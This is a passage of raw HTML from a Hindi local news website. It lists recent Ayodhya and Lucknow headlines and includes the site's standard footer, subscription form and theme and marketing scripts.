data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260104-WA0024.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=300%2C131&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2026/01/IMG-20260104-WA0024.jpg?fit=640%2C281&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2026/01/04/district/ayodhya/33413/">
                      48 घंटे में खुला बिजली तार चोरी का संगठित गिरोह, सीओ आशीष निगम की रणनीति से रुदौली पुलिस को बड़ी कामयाबी                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2026/01/">
            January 4, 2026          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/"
                        aria-label="एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक">
                        <img width="300" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="FB_IMG_1766372276938.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1502&amp;ssl=1 1502w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1150%2C1152&amp;ssl=1 1150w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?resize=1024%2C1025&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33401" data-permalink="https://www.khabrokichaupal.com/fb_img_1766372276938-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=1502%2C1504&amp;ssl=1" data-orig-size="1502,1504" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="FB_IMG_1766372276938.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/FB_IMG_1766372276938.jpg?fit=640%2C641&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/22/district/ayodhya/33402/">
                      एक थे फरहान&#8230;.जिनकी आवाज अब खामोश हो गई ,पत्रकार सामाजिक संगठनों व राजनीतिक लोगों में शोक                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 22, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/"
                        aria-label="कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल">
                        <img width="300" height="225" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251221-WA0035.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1152%2C864&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?resize=1024%2C768&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33392" data-permalink="https://www.khabrokichaupal.com/img-20251221-wa0035-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=1280%2C960&amp;ssl=1" data-orig-size="1280,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251221-WA0035.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251221-WA0035.jpg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/21/district/ayodhya/33393/">
                      कड़ाके की ठंड में गरीबों का संबल बने विधायक रामचंद्र यादव, हजारों को बांटे कंबल                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 21, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/20/district/lucknow/33387/"
                        aria-label="पंचायत चुनाव : पंचायत चुनाव से पहले मतदाता सूची में बड़ा फेरबदल , 1.81 करोड़ नए नाम जुड़े, 1.41 करोड़ कटे">
                        <img width="300" height="160" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251220-WA0019.jpg?fit=300%2C160&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251220-WA0019.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251220-WA0019.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251220-WA0019.jpg?resize=300%2C160&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251220-WA0019.jpg?resize=768%2C409&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251220-WA0019.jpg?resize=1024%2C545&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33386" data-permalink="https://www.khabrokichaupal.com/img-20251220-wa0019-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251220-WA0019.jpg?fit=1080%2C575&amp;ssl=1" data-orig-size="1080,575" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251220-WA0019.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251220-WA0019.jpg?fit=300%2C160&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251220-WA0019.jpg?fit=640%2C341&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/lucknow/" 
                            aria-label="View all posts in लखनऊ"> 
                                 लखनऊ
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/20/district/lucknow/33387/">
                      पंचायत चुनाव : पंचायत चुनाव से पहले मतदाता सूची में बड़ा फेरबदल , 1.81 करोड़ नए नाम जुड़े, 1.41 करोड़ कटे                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 20, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://www.khabrokichaupal.com/2025/12/16/district/ayodhya/33382/"
                        aria-label="विजय दिवस पर वीर योद्धा का निधन, अयोध्या जनपद ने खोया अपना गौरव">
                        <img width="300" height="300" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251216-WA0077.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20251216-WA0077.jpg" decoding="async" srcset="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251216-WA0077.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251216-WA0077.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251216-WA0077.jpg?resize=1152%2C1152&amp;ssl=1 1152w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251216-WA0077.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251216-WA0077.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251216-WA0077.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="33381" data-permalink="https://www.khabrokichaupal.com/img-20251216-wa0077-jpg/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251216-WA0077.jpg?fit=1440%2C1440&amp;ssl=1" data-orig-size="1440,1440" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251216-WA0077.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251216-WA0077.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2025/12/IMG-20251216-WA0077.jpg?fit=640%2C640&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/district/ayodhya/" 
                            aria-label="View all posts in अयोध्या"> 
                                 अयोध्या
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://www.khabrokichaupal.com/category/nearbynews/" 
                            aria-label="View all posts in आसपास"> 
                                 आसपास
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://www.khabrokichaupal.com/2025/12/16/district/ayodhya/33382/">
                      विजय दिवस पर वीर योद्धा का निधन, अयोध्या जनपद ने खोया अपना गौरव                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://www.khabrokichaupal.com/2025/12/">
            December 16, 2025          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright KKC News © All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='00b81e00a91ef8001ae540009afb6000464e920071d9a5002375a0001bc02500';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://www.khabrokichaupal.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        					<div class="jetpack-subscribe-modal">
						<div class="jetpack-subscribe-modal__modal-content">
								
	<div class="wp-block-group has-border-color is-layout-constrained wp-container-core-group-is-layout-21d4bf9d wp-block-group-is-layout-constrained" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px">

	
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">Discover more from KKC News Network</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:1em;font-size:15px'>Subscribe now to keep reading and get access to the full archive.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="150649714"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="150649714"/>
							<input type="hidden" name="source" value="https://www.khabrokichaupal.com/2019/01/25/latestnews/4679/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-modal"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="4f3a798c72" /><input type="hidden" name="_wp_http_referer" value="/2019/01/25/latestnews/4679/" /><input type="hidden" name="post_id" value="4679"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscribe-modal__close" style="margin-top:20px;margin-bottom:0;font-size:14px"><a href="#">Continue reading</a></p>
		
	</div>
							</div>
					</div>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
